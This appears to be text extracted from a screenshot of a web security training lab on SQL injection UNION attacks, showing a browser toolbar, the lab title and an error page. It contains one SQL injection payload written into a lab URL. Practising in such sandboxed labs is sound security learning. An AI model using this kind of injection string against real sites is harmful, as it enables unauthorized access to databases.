 WebSecLabs/challenges/s
Lab: SQL injection UNION
SQL injection UNION attac
https://0ae1003e04f307ef808c08e000a100b7.web-security-academy.net/filter?category=Gifts'+UNION+SELECT+'abc',NULL,NULL--
1
2
Bur
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
crt.sh | Certificate Se...
Shodan Search Engine
WebSecurity
Academy
SQL injection UNION attack, finding a column containing text
LAB Not solved
Back to lab home
Make the database retrieve the string: 'ZwnMmq'
Back to lab description
Internal Server Error
Internal Server Error